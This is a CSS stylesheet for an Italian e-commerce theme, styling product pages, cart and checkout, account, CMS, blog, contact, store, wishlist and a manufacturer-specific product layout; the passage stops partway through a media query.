#product .product-description{
    padding-right: 250px;
}
#product .product-description,
#product .product-description p,
#product .product-description span,
#product .product-description a{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#product .product-description table{
    background-color: transparent!important;
    font-family: 'SemplicitaMedium',sans-serif!important;
}
#product .product-description table th,
#product .product-description table td{
    border: 1px solid #4D372A;
    font-size: 16px!important;
    line-height: 20px!important;
}
#product .product-tabs.tabs .product-attachments .attachment{
    margin: 10px 0px;
}
#product .product-tabs.tabs .product-attachments .attachment h4{
    font-size: 22px;
    line-height: 26px;
    color: #4D372A;
    margin-bottom: 10px;
}
#product .product-tabs.tabs .product-attachments .attachment a{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    border: 2px solid #D9C27A;
    padding: 10px 30px;
    text-align: center;
    display: inline-block;
}
#product #product-availability {
    font-size: 16px;
    line-height: 21px;
    color: #4D372A;
    padding-top: 20px;
}
#product #product-availability .product-available{
    color: green;
}
#product #product-availability .product-last-items{
    color: orange;
}
#product #product-availability .product-unavailable{
    color: red;
}
#product .product-accessories{
    margin: 30px;
    background-color: unset;
}
#product .product-accessories .products-section-title{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
}
#product .product-accessories .products-section-title:before{
    background-color: #D9C27A;
    height: 3px;
}
/*AGGIUNTA CARRELLO*/
.notification.notification-success{
    background-color: #4D372A;
}
#blockcart-modal .modal-header{
    background-color: #4D372A;
}
#blockcart-modal .product-name{
    color: #4D372A;
}
/*CARRELLO/CHECKOUT/ACCOUNT*/
#promo-code .promo-code {
    margin-bottom: 20px;
}
#delivery .has-float-label #delivery_message {
    border-color: #e4e2de;
    outline: none;
}

#cart #main{
    padding: 0px 30px;
}
#cart .cart-container{
    background-color: unset;
}
#cart-block .cart-preview .cart-quantity {
    top: -10px;
    line-height: 17px;
    background: #4d372a;
    font-size: 10px;
}
#icon-column #cart-block .cart-preview .header {
    display: inline-flex;
}
#checkout #page{
    padding-left: 0px!important;
}
#checkout #page .sidebar-top{
    display: none;
}
#checkout #page section.checkout-step.js-current-step.-current{
    border: none;
}
body#checkout section.checkout-step .step-title .step-number{
    line-height: 30px;
}
#page .cart-grid-body a.label{
    color: #4D372A;
}
#page .cart-grid-body a.label:hover{
    color: #4D372A;
}
#checkout #page section.checkout-step.js-current-step.-current .step-title{
    background-color: #4D372A;
}
#checkout #page .nav-inline .nav-item .nav-link.active{
    color: #4D372A;
}
#checkout #page .custom-radio input[type="radio"]:checked + span,
#identity #page .custom-radio input[type="radio"]:checked + span{
    background-color: #4D372A;
}
#checkout #page section.checkout-step.-reachable.-complete h1 .done{
    background-color: #4D372A;
}
#checkout #page section.checkout-step .address-item.selected .box-adress{
    border-color: #4D372A;
}
#checkout .cart-summary-products .btn{
    background-color: #4D372A;
    border-color: #4D372A;
}
#checkout #search_widget{
    display: inline-block;
}
#wrapper {
    padding-top: 27px;
    min-height: 70vh;
    min-height: -webkit-calc(100vh - 330px);
    min-height: -moz-calc(100vh - 330px);
    min-height: calc(100vh - 330px);
}
#index #wrapper {
    padding-top: 0;
}
.product-line-grid-body > .product-line-info .product-discount .regular-price{
    color: #4D372A;
}
.product-line-grid-body > .product-line-info .product-discount .discount{
    color: #4D372A;
    font-weight: 600;
}
.product-line-grid-right .bootstrap-touchspin > .form-control,
.product-line-grid-right .bootstrap-touchspin > .input-group{
    height: 50px;
}
.product-line-grid-right .bootstrap-touchspin .btn-touchspin{
    width: 26px;
    height: 26px;
}
.product-line-grid-right  .bootstrap-touchspin .input-group-btn-vertical i{
    font-size: 18px;
}
/*PAGINA MANUTENZIONE*/
#layout-error img {
    max-width: 150px;
}
/*ACCOUNT*/
.leo-login-title, .leo-register-title {
    border-bottom: 1px solid #4D372A;
    background: #fff;
}
.leo-login-title span,
.leo-register-title span{
    color: #4D372A;
}
.leo-quicklogin-modal .leo-login-title button.close:hover,
.leo-quicklogin-modal .leo-login-title button.close:focus,
.leo-quicklogin-modal .leo-register-title button.close:hover,
.leo-quicklogin-modal .leo-register-title button.close:focus{
    background-position: unset;
}
.page-my-account #content .links a i,
.page-my-account #content .links a i:hover,
.page-my-account #content .links a i:focus{
    color: #4D372A;
}
#authentication .custom-checkbox a{
    text-decoration: underline;
}
#authentication [data-action="show-password"]{
    background: #4D372A;
}
#authentication [data-action="show-password"]:hover{
    background: #4D372A;
}
#authentication .lql-social-login{
    border-top: none;
}
#authentication #content .lql-social-login .social-login-bt,
body#checkout #content .lql-social-login .social-login-bt{
    width: 48%;
}
#authentication .lql-social-login .lql-social-login-title {
    text-transform: none;
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
}
.custom-radio input[type="radio"]:checked + span{
    background-color: #4D372A;
}
#my-account #main{
    padding: 0px 30px;
}
#my-account #content .links a{
    color: #4D372A;
}
.leo-login-title span,
.leo-register-title{
    font-family: 'SemplicitaMedium',sans-serif;
}
.leoquicklogin-forgotpass:hover,
.lql-callregister-action:hover{
    color: #4D372A;
}
.lql-form-content input.form-control:focus{
    border: 1px solid #4D372A;
}
.lql-login-bt,
.lql-register-bt{
    border: 1px solid #4D372A;
}
.lql-login-bt:hover,
.lql-register-bt:hover{
    border: 1px solid #4D372A;
}
.has-success .form-control-feedback,
.has-success .form-control-label,
.has-success .form-check-label,
.has-success .form-check-inline,
.has-success .custom-control{
    color: #4D372A;
}
/*CMS*/
#main .page-content{
    margin-bottom: 0px;
}
#page .page-content.page-cms{
    background-color: transparent;
    text-align: left;
    padding: 0px;
}
#page .page-content.page-cms p{
    margin-bottom: 0px;
}
#cms #wrapper{
    padding-top: 0px;
}
#cms .cms-header-image{
    position: relative;
    min-height: 390px;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
    padding: 130px 30%;
}
#cms .cms-header-container{
    text-align: center;
    margin: auto;
    width: auto;
    min-width: 200px;
    min-height: 50px;
    padding: 20px 40px;
}
#cms .cms-header-container h1{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 40px;
    line-height: 44px;
    color: #4D372A;
    margin: 0px;
    padding: 15px 0px 10px;
    background-color: rgba(255, 255, 255, 0.8);
    text-transform: unset;
}
#cms .cms-header-container h2{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    text-transform: uppercase;
    padding-bottom: 10px;
    background-color: rgba(255, 255, 255, 0.8);
    text-transform: unset;
}
#cms .custom-content-container{
    background-color: #FAF8F2;
    padding: 80px 140px;
}
#cms .custom-content-container .custom-content{
    column-count: 2;
}
#cms .custom-content-container .custom-content p,
#cms .custom-content-container .custom-content li{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    margin: 0px 12px 10px 0px;
}
#cms .custom-content-container .custom-content ul{
    padding-left: 15px;
}
#cms .legalPrint{
    background-color: #faf8f2;
    padding: 20px 152px;
}
#cms .cms_dispute_information{
    background-color: #faf8f2;
    padding: 0px 140px;
}
#cms .cms_dispute_information h4,
#cms .cms_dispute_information p{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#cms .cms_dispute_information h4{
    font-family: 'SemplicitaBold',sans-serif;
}
/*CMS BANNER LIFESTYLE*/
#page .lifestyle-container.cms-slider .lifestyle {
    left: 100px;
    right: unset;
}
/*CATEGORIA*/
#category #wrapper,
#module-connettore-shop #wrapper{
    padding-top: 0px;
}
#category .block-category,
#module-connettore-shop .block-category{
    display: block;
    margin-bottom: 30px;
    position: relative;
    min-height: 25rem;
    max-height: 25rem;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
    padding: 5% 30%;
    border-radius: 0px;
}
#category .products,
#search .products{
    padding: 0px 15px;
}
#category .category-header-container,
#module-connettore-shop .category-header-container{
    text-align: center;
    margin: auto;
    width: auto;
    min-width: 200px;
    min-height: 50px;
}
#category .category-header-container h1,
#module-connettore-shop .category-header-container h1{
    display: block;
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 40px;
    line-height: 44px;
    color: #4D372A;
    margin: 0px;
    padding: 15px 0px 10px;
    background-color: rgba(255, 255, 255, 0.8);
    text-transform: unset;
}
#category .category-header-container h2,
#module-connettore-shop .category-header-container h2{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    text-transform: unset;
    padding-bottom: 10px;
    background-color: rgba(255, 255, 255, 0.8);
    margin: 0px;
    display: block;
}
#category .block-category #category-description p:first-child{
    margin-bottom: 0px;
}
#category .category-header-container p{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#category .category-additional-description {
    padding: 30px 0px;
    font-family: 'SemplicitaMedium',sans-serif!important;
    font-size: 16px!important;
    line-height: 20px!important;
    color: #4D372A;
}
#category .category-additional-description p,
#category .category-additional-description span{
    font-family: 'SemplicitaMedium',sans-serif!important;
    font-size: 16px!important;
    line-height: 20px!important;
    color: #4D372A;
}
#category .category-additional-description strong,
#category .category-additional-description b{
    font-family: 'SemplicitaBold',sans-serif!important;
    font-size: 16px!important;
    line-height: 20px!important;
    color: #4D372A;
}
#category #products,
#search #products{
    padding: 40px 60px;
    background-color: #f2f2f2;
}
#category .breadcrumb,
#search .breadcrumb{
    margin-bottom: 0px;
    text-align: left !important;
    padding: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
#category #subcategories .breadcrumb {
    padding: 0px;
}
#product .breadcrumb{
    background-color: transparent;
    z-index: 1;
    display: flex;
    flex-direction: column;
    align-items: end;
    text-align: right;
}
.breadcrumb .category-btn {
    display: none;
}
#product .breadcrumb .category-btn {
    width: 25%;
    padding: 5px 15px;
    text-transform: none;
    margin: 10px 0;
    background-color: #4D372A;
    color: #fff;
    border: 1px solid #4D372A;
    display: flex;
    justify-content: center;
}
#product .breadcrumb .category-btn:hover {
    opacity: 0.8;
}

.breadcrumb ol li a span{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
.breadcrumb li a{
    color: #4D372A;
}
.breadcrumb li a:hover{
    color: #4D372A;
}
#category .block-categories,
#search .block-categories{
    margin-top: 30px;
}
#category #products .block-categories,
#search #products .block-categories{
    margin-top: 0px;
    padding-left: 0px;
}
#category .products-selection .products-counter,
#search .products-selection .products-counter{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#category .products-selection .display > div a i,
#search .products-selection .display > div a i{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#category .products-selection .sort-by,
#search .products-selection .sort-by{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#category .products-sort-order .select-title,
#search .products-sort-order .select-title{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    height: 20px;
    border-bottom: 1px solid #4D372A;
    background-color: #f2f2f2;
}
#category .products-sort-order .select-list,
#search .products-sort-order .select-list{
    color: #4D372A;
}
#category .products-sort-order .select-list:hover,
#search .products-sort-order .select-list:hover{
    background: #4D372A;
    color: #FFFFFF;
}
#category .pagination,
#module-leoblog-category .pagination,
#module-leoblog-list .pagination,
#search .pagination{
    width: 100%;
    min-height: 50px;
    padding: 10px 20px;
    margin: 15px 0px;
    background: transparent;
    color: #4D372A;
}
#category .pagination .current a,
#module-leoblog-category .pagination .current a,
#module-leoblog-list .pagination .current a,
#search .pagination .current a{
    color: #4D372A;
    border-color: #4D372A;
    font-weight: 600;
}
#category .pagination .current a:hover,
#module-leoblog-category .pagination .current a:hover,
#module-leoblog-list .pagination .current a:hover,
#search .pagination .current a:hover{
    color: #4D372A;
}
#category .pagination a,
#module-leoblog-category .pagination a,
#module-leoblog-list .pagination a,
#search .pagination a{
    color: #4D372A;
    border: 1px solid #4D372A;
}
#category .pagination a:hover,
#module-leoblog-category .pagination a:hover,
#module-leoblog-list .pagination a:hover,
#search .pagination a:hover{
    color: #4D372A;
}
/*DETTAGLIO ARTICOLO*/
#module-leoblog-blog{
    background-color: #fbf8f2;
}
#module-leoblog-blog .blog-detail{
    padding: 0px 60px;
}
#module-leoblog-blog .blog-detail .blog-image{
    text-align: left;
}
#module-leoblog-blog .blog-detail .blog-title{
    font-family: 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    font-size: 26px;
    line-height: 30px;
    text-align: center;
}
#module-leoblog-blog .blog-detail .blog-meta-container{
    text-align: center;
}
#module-leoblog-blog .blog-detail .blog-meta{
    margin-bottom: 20px;
}
#module-leoblog-blog .blog-detail .blog-meta span{
    font-family: 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    font-size: 16px;
    line-height: 20px;
}
#module-leoblog-blog .blog-detail .blog-meta .blog-cat a:hover{
    color: #4D372A;
}
#module-leoblog-blog .blog-detail .blog-description,
#module-leoblog-blog .blog-detail .blog-description p,
#module-leoblog-blog .blog-detail .blog-description span,
#module-leoblog-blog .blog-detail .blog-description a,
#module-leoblog-blog .blog-detail .blog-description ul,
#module-leoblog-blog .blog-detail .blog-description li{
    font-family: 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    font-size: 16px;
    line-height: 20px;
}
#module-leoblog-blog .blog-video-code .inner{
    background-color: transparent;
    padding: 0px;
}
#module-leoblog-blog .sidebar .title_block,
#module-leoblog-blog .sidebar .title_block a,
#category .block-categories .title_block,
#category .block-categories .title_block a,
#search .block-categories .title_block,
#search .block-categories .title_block a{
    color: #4D372A;
    font-size: 26px;
    line-height: 30px;
    padding-bottom: 15px;
    margin-bottom: 18px;
    position: relative;
}
#module-leoblog-blog .sidebar .title_block:after,
#category .block-categories .title_block:after,
#search .block-categories .title_block:after{
    content: "";
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 100px;
    height: 2px;
    border-bottom: 2px solid #4D372A;
}
#module-leoblog-blog .sidebar .block_content{
    background: transparent;
}
#module-leoblog-blog .sidebar .block-categories .category-sub-menu li > a:before,
#category .block-categories .category-sub-menu li > a:before,
#search .block-categories .category-sub-menu li > a:before{
    border: none;
}
#module-leoblog-blog .block-categories .category-sub-menu li > a:hover:before,
#category .block-categories .category-sub-menu li > a:hover:before,
#search .block-categories .category-sub-menu li > a:hover:before{
    border: none;
    background: transparent;
}
#module-leoblog-blog .sidebar li > a,
#category .block-categories li > a,
#search .block-categories li > a{
    font-weight: 400;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    padding: 0px 0px 10px;
}
#module-leoblog-blog .sidebar .social-heading{
    font-family: 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    font-size: 26px;
    line-height: 30px;
    padding-bottom: 15px;
}
/*CATEGORIA BLOG*/
#module-leoblog-list .blog-lastest-title, #module-leoblog-category #blog-category > h1 {
    font-size: 26px;
    line-height: 30px;
    margin: 0px 30px 30px;
    color: #4D372A;
}
#module-leoblog-category .leading-blog .blog-image-container,
#module-leoblog-list .leading-blog .blog-image-container{
    display: block;
}
#module-leoblog-category .leading-blog .blog-content,
#module-leoblog-list .leading-blog .blog-content{
    width: 95%;
    margin: 15px 0px 15px 45px;
    padding: 20px 5px;
    border: 2px solid transparent;
}
#module-leoblog-category .leading-blog .blog-content:hover,
#module-leoblog-list .leading-blog .blog-content:hover{
    border: 2px solid #D9C27A;
    box-shadow: none;
}
#module-leoblog-category .leading-blog .blog-item .blog-image,
#module-leoblog-list .leading-blog .blog-item .blog-image{
    margin-bottom: 0px;
}
#module-leoblog-category .leading-blog .blog-item .blog-title,
#module-leoblog-list .leading-blog .blog-item .blog-title{
    margin-bottom: 20px;
}
#module-leoblog-category .leading-blog .blog-item .blog-title a,
#module-leoblog-list .leading-blog .blog-item .blog-title a{
    font-size: 26px;
    line-height: 30px;
    margin-top: 60px;
    color: #4D372A;
}
#module-leoblog-category .leading-blog .blog-item .blog-meta,
#module-leoblog-list .leading-blog .blog-item .blog-meta{
    margin-bottom: 0px;
    line-height: 10px;
    border-bottom: none;
    position: relative;
}
#module-leoblog-category .leading-blog .blog-item .blog-meta:after,
#module-leoblog-list .leading-blog .blog-item .blog-meta:after{
    content: "";
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 20px;
    height: 2px;
    border-bottom: 1px solid #4D372A;
}
#module-leoblog-category .leading-blog .blog-item .blog-info,
#module-leoblog-list .leading-blog .blog-item .blog-info{
    padding-top: 15px;
}
#module-leoblog-category .leading-blog .blog-item .blog-meta span,
#module-leoblog-category .leading-blog .blog-item .blog-desc,
#module-leoblog-category .leading-blog .blog-item .blog-desc p,
#module-leoblog-category .leading-blog .blog-item .blog-desc span,
#module-leoblog-category .leading-blog .blog-item .blog-desc a,
#module-leoblog-list .leading-blog .blog-item .blog-meta span,
#module-leoblog-list .leading-blog .blog-item .blog-desc,
#module-leoblog-list .leading-blog .blog-item .blog-desc p,
#module-leoblog-list .leading-blog .blog-item .blog-desc span,
#module-leoblog-list .leading-blog .blog-item .blog-desc a{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#module-leoblog-category .leading-blog .blog-item .more,
#module-leoblog-list .leading-blog .blog-item .more{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    background-color: transparent;
    position: absolute;
    bottom: 10px;
    right: 20px;
    text-transform: uppercase;
}
/*PAGINA CONTATTI*/
#contact #wrapper{
    padding-top: 0px;
}
#contact .contact-rich {
    margin-bottom: 50px;
    padding: 70px 0;
    border-bottom: none;
    background-color: #fbf8f2;
}
#contact .contact-rich .block .icon{
    color: #4D372A;
    box-shadow: 0 0 0 2px #4D372A;
}
#contact .contact-rich .block .icon:after{
    border: none;
}
#contact .contact-rich .rich-title{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
}
#contact .contact-rich .data{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#contact .contact-form h3{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    border-bottom: 1px solid #4D372A;
    padding-bottom: 5px;
}
#contact #contact-form-box .contact-form .form-control{
    border: 1px solid #4D372A;
}
#contact #contact-form-box .contact-form .form-control:focus{
    color: #4D372A;
}
#contact .gm-style{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #4D372A;
}
#contact .form-group .custom-checkbox label{
    padding: 0px;
}
#contact .form-group .custom-checkbox label a{
    text-decoration: underline;
}
/*PAGINA NEGOZI*/
#stores h1{
    padding: 0px 30px;
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    margin-top: 10px;
}
#stores .page-stores{
    padding: 0px 30px;
}
#stores .page-stores .store-item{
    border: 1px solid #D9C27A;
    border-radius: 0px;
}
#stores .page-stores .store-item .store-description .h3{
    font-size: 20px;
    line-height: 24px;
    color: #4D372A;
    text-transform: uppercase;
}
#stores .page-stores .store-item .store-description address,
#stores .page-stores .store-item .store-description li,
#stores .page-stores .store-item .store-description i,
#stores .page-stores .store-item-container .store-hours{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#stores .page-stores .store-item-container .divide-left{
    border-left: 1px solid #4D372A;
}
/*PAGINA SHOP*/
#module-connettore-shop #js-product-list-header .block-category,
#category #js-product-list-header .block-category{
    margin-bottom: 0px;
}
#module-connettore-shop #subcategories,
#category #subcategories{
    border: none;
    padding: 40px 60px;
    background-color: #f2f2f2;
    margin-bottom: 0px;
}
#module-connettore-shop #subcategories .subcategory-block,
#category #subcategories .subcategory-block{
    padding: 30px;
}
#module-connettore-shop #subcategories .subcategory-block .subcategory-image,
#category #subcategories .subcategory-block .subcategory-image{
    position: relative;
}
#module-connettore-shop #subcategories .subcategory-block .subcategory-meta,
#category #subcategories .subcategory-block .subcategory-meta{
    position: absolute;
    bottom: 0px;
    background-color: rgba(255, 255, 255, 0.9);
    width: 100%;
    text-align: center;
    padding: 15px 0px;
}
#module-connettore-shop #subcategories .subcategory-block .subcategory-meta .subcategory-name,
#category #subcategories .subcategory-block .subcategory-meta .subcategory-name{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 22px;
    line-height: 30px;
    color: #4D372A;
    padding: 0px;
}
/*BANNER COOKIE*/
.default .cc-cookies {
    background: rgba(242,242,242,0.9);
    color: #4D372A;
    font-size: 13px;
    font-weight: 700;
    text-shadow: none;
}
.default .cc-cookies a, .cc-cookies a:hover {
    color: #4D372A;
}
.default .cc-cookies a.cc-cookie-accept,
.default .cc-cookies-error a.cc-cookie-accept,
.default .cc-cookies a.cc-cookie-decline,
.default .cc-cookies-error a.cc-cookie-decline,
.default .cc-cookies a.cc-cookie-reset {
    background: #4D372A;
    border-radius: 0px;
    box-shadow: none;
    text-shadow: none;
}
/*PAGINA RICERCA*/
#search #js-product-list-header{
    font-size: 40px;
    line-height: 44px;
    color: #4D372A;
    padding-left: 40px;
}
#search #wrapper{
    background-color: #f2f2f2;
}
/*PAGINA 404*/
#pagenotfound h1{
    margin-left: 30px;
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
}
#pagenotfound h4{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
/*WISHLIST*/
#module-leofeature-mywishlist #mywishlist,
#module-leofeature-viewwishlist #view_wishlist{
    padding: 0px 30px;
}
#module-leofeature-mywishlist #mywishlist h2,
#module-leofeature-viewwishlist #view_wishlist h2{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    text-transform: capitalize;
}
#module-leofeature-mywishlist #mywishlist a,
#module-leofeature-mywishlist #mywishlist th,
#module-leofeature-viewwishlist #view_wishlist a,
#module-leofeature-viewwishlist #view_wishlist th
{
    font-size: 14px;
    line-height: 18px;
    color: #4D372A;
}
#module-leofeature-mywishlist #mywishlist a.btn-outline,
#module-leofeature-mywishlist #mywishlist a.btn-primary,
#module-leofeature-viewwishlist #view_wishlist a.btn-outline,
#module-leofeature-viewwishlist #view_wishlist a.btn-primary{
    color: #fff;
}
#module-leofeature-mywishlist #mywishlist a.btn-info,
#module-leofeature-viewwishlist #view_wishlist a.btn-info{
    background-color: #4D372A;
    color: #fff;
}
/*PAGINA CONFERMA ORDINE*/
#order-confirmation #page #main{
    padding: 0px 30px;
}
#order-confirmation .card{
    border-radius: 0px;
}
#order-confirmation #content-hook_order_confirmation h3{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
}
#order-confirmation #content-hook_order_confirmation p,
#order-confirmation #content-hook_order_confirmation span,
#order-confirmation #content-hook_order_confirmation td,
#order-confirmation #content-hook_order_confirmation li,
#order-confirmation #content-hook_order_confirmation div{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
/*RESET PASSWORD*/
#password #main{
    padding: 0px 30px;
}
#password h1,
#password h2{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    text-transform: capitalize;
}
#password #main a,
#password #main span,
#password #main p,
#password #main label
{
    font-size: 14px;
    line-height: 18px;
    color: #4D372A;
}
/*RECENSIONI*/
.leo-list-product-reviews {
    text-align: center;
}
#product .reviews_advices li a{
    color: #4D372A;
}
#product .reviews_advices li.last:before {
    background-color: #4D372A;
}
div.star.star_on,
div.star.star_hover {
    color: #4D372A;
}
#product_reviews_block_tab p{
    color: #4D372A;
    font-size: 16px;
    line-height: 20px;
}
.leo-modal .modal-content .modal-title{
    color: #4D372A;
}
.leo-modal .modal-footer {
    text-align: center;
}
.leo-modal .modal-content .btn-secondary {
    float: none;
}
.leo-modal button.close{
    width: 30px;
    height: 30px;
    top: 13px;
    background: url(../img/modules/leoquicklogin/img/close.png) repeat 0 0;
    position: absolute;
    right: 13px;
    opacity: 1;
}
.leo-modal button.close span{
    display: none;
}
body#checkout section.checkout-step #delivery-addresses, body#checkout section.checkout-step #invoice-addresses {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

/*CHECKOUT*/
.block-promo .promo-input + button {
    margin-top: 0;
    text-transform: uppercase;
    padding: 0px 30px;
}
/*INCANTALIA*/
#product.product-id-manufacturer-1 #page .sidebar-top{
    display: none;
}
#product.product-id-manufacturer-1 #page{
    padding-left: 0px!important;
}
#product.product-id-manufacturer-1 .product-data-container::after{
    background-image: unset;
}
#product.product-id-manufacturer-1 .product-actions .add-to-cart,
#product.product-id-manufacturer-1 .leo-modal .modal-content .btn,
#product.product-id-manufacturer-1 #blockcart-modal .cart-content .cart-content-btn .btn,
#product.product-id-manufacturer-1 .product-additional-info .btn{
    background-color: rgb(245, 160, 105);
    color: #fff;
    font-size: 16px;
    text-decoration: none;
    margin: 0;
    padding: 10px 25px;
    border-radius: 60px;
    text-transform: unset;
    border: 1px solid rgb(245, 160, 105);
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
}
#product.product-id-manufacturer-1 .leo-modal .modal-content .modal-title{
    color: #000;
}
#product.product-id-manufacturer-1 div.star.star_on,
#product.product-id-manufacturer-1 div.star.star_hover{
    color: #000;
}
#product.product-id-manufacturer-1 .leo-modal .modal-content .btn.btn-secondary,
#product.product-id-manufacturer-1 #blockcart-modal .cart-content .cart-content-btn .btn.btn-secondary{
    border: 1px solid #000;
    background-color: #000;
}
#product.product-id-manufacturer-1 .product-actions .add-to-cart:hover{
    background-color: #000;
    border: 1px solid #000;
}
#product.product-id-manufacturer-1 .leo-compare-wishlist-button .btn i{
    color: rgb(245, 160, 105);
}
#product.product-id-manufacturer-1 .leo-compare-wishlist-button .btn:hover{
    background-color: #000!important;
}
#product.product-id-manufacturer-1 .leo-compare-wishlist-button .btn:hover i{
    color: #fff!important;
}
#product.product-id-manufacturer-1 #product-availability span{
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
}
#product.product-id-manufacturer-1 .product-tabs.tabs{
    background-color: #efede8;
    background-image: unset;
}
#product.product-id-manufacturer-1 .product-tabs.tabs .nav-tabs .nav-link.active{
    border-bottom: 3px solid #fff;
}
#product.product-id-manufacturer-1 .product-detail-name,
#product.product-id-manufacturer-1 .reviews_advices li a,
#product.product-id-manufacturer-1 #product-specific-price,
#product.product-id-manufacturer-1 .product-prices .tax-shipping-delivery-label,
#product.product-id-manufacturer-1 [id*="product-description-short-"],
#product.product-id-manufacturer-1 .product-quantity #quantity_wanted,
#product.product-id-manufacturer-1 .product-quantity .input-group-btn-vertical,
#product.product-id-manufacturer-1 .product-tabs.tabs .nav-tabs .nav-link,
#product.product-id-manufacturer-1 .product-description p,
#product.product-id-manufacturer-1 .product-description span,
#product.product-id-manufacturer-1 .product-description li,
#product.product-id-manufacturer-1 .product-description a,
#product.product-id-manufacturer-1 .product-detail .arrows-product-fake .slick-arrow,
#product.product-id-manufacturer-1 .open-review-form,
#product.product-id-manufacturer-1 #blockcart-modal .product-name
{
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
    color: #000;
}
#product.product-id-manufacturer-1 [id*="product-description-short-"] > *{
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
}
#product.product-id-manufacturer-1 .product-description table th,
#product.product-id-manufacturer-1 .product-description table td{
    color: #000;
}
#product.product-id-manufacturer-1 .product-quantity .input-group-btn-vertical{
    border-left: 1px solid #000;
}
#product.product-id-manufacturer-1 .product-quantity .input-group-btn-vertical .btn i{
    color: #000;
}
#product .product-quantity .input-group-btn-vertical .btn i.material-icons.touchspin-up{
    border-bottom: 1px solid #000;
}
#product.product-id-manufacturer-1 .product-quantity #quantity_wanted{
    border-color: #000;
}
#product.product-id-manufacturer-1 #blockcart-modal .modal-header{
    background-color: rgb(245, 160, 105);
}
#product.product-id-manufacturer-1 #blockcart-modal,
#product.product-id-manufacturer-1 #blockcart-modal .modal-title,
#product.product-id-manufacturer-1 #blockcart-modal .modal-body .divide-right p,
#product.product-id-manufacturer-1 #blockcart-modal .cart-content,
#product.product-id-manufacturer-1 #blockcart-modal .cart-content > *{
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
}
#product.product-id-manufacturer-1 .notification.notification-success{
    background-color: rgb(245, 160, 105);
}
#product.product-id-manufacturer-1 .leo-compare-wishlist-button{
    display: none;
}
#product.product-id-manufacturer-1 #leo_product_reviews_block_extra,
#product.product-id-manufacturer-1 .leo-product-show-review-title{
    display: none;
}
#product.product-id-manufacturer-1 .product-accessories .products-section-title{
    font-family: "adobe-garamond-pro", serif!important;
    font-weight: 400;
    font-style: normal;
    color: #000000;
}
#product.product-id-manufacturer-1 .product-accessories .products-section-title:before{
    background-color: rgb(245, 160, 105);
}
#product.product-id-manufacturer-1 .owl-carousel .owl-wrapper{
   left: 25%!important;
}
@media (max-width: 1199px){
    #product.product-id-manufacturer-1 .same-height .no-padding::after {
        background-image: unset;
    }
}
@media (max-width: 1099px) {
    #product.product-id-manufacturer-1 #page #wrapper {
        padding-top: 0px;
    }
}
@media(max-width: 991px){
    #product.product-id-manufacturer-1 .owl-carousel .owl-wrapper{
        left: 0px!important;
    }
}
/*MEDIA QUERY IN ALTEZZA PER MENU LATERALE*/
@media (max-device-height: 1050px) {
    #logo-column {
        margin-bottom: 130px;
    }
    #page .shop-block {
        margin-top: 10px;
        padding: 10px 0px;
    }
    #page .sidebar-top .leo-megamenu {
        padding-top: 40px;
    }
    #page #search-container .block-form{
        top: 15px;
        /* eliminato:prova
        margin-top: 10px;
        */
        height: 59px;
    }


}
@media (max-device-height: 900px){
    #logo-column {
        margin-bottom: 65px;
    }
    .header-logo {
        max-width: 110px;
        margin-left: 33px;
    }
    #page .shop-block {
        margin-top: 10px;
